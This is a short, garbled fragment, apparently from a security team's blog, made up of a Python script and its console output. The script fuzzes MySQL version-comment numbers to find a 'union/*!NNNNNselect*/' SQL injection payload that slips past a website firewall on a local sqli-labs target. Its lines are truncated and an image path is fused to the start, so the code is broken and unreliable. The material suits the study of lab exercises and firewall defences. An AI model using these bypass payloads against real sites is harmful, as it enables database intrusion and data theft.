 1.py
2.py
import requests
url = ''
for i in range(44444,44450):
a = ('union/*!'+str(i)+'select*
#print(a)
r = requests.get("http://192.16
if "网站防火墙" not in r.text:
url = r.url
break
print(url)
Cmder
C:\Users\yuyan\Desktop
$ python 2.py
http://192.168.237.128/Less-1/?id=-1'union/*!44444select*/%201,2,3%20--+
C:\Users\yuyan\Desktop
$
T9Sec Team